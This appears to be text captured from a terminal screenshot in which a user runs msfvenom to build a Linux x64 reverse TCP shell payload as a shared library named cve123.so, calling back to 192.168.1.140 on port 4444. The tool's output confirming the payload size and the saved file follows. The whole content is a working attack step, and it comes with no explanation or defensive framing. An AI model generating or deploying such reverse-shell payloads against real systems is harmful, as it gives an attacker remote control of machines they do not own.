 1 / 1
Tilix: tmux
1: tmux
~/workspace/progetti_m/winted-ms-deploy/tmp on main !3 ?2 at 11:31:50
❯ msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.1.140 LPORT=4444 -f elf-so -o cve123.so
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf-so file: 476 bytes
Saved as: cve123.so
~/workspace/progetti_m/winted-ms-deploy/tmp on main !3 ?3 took 4s at 11:32:11
❯
[0] 0:ruby*Z "arch-x270" 11:32 27-Sep-23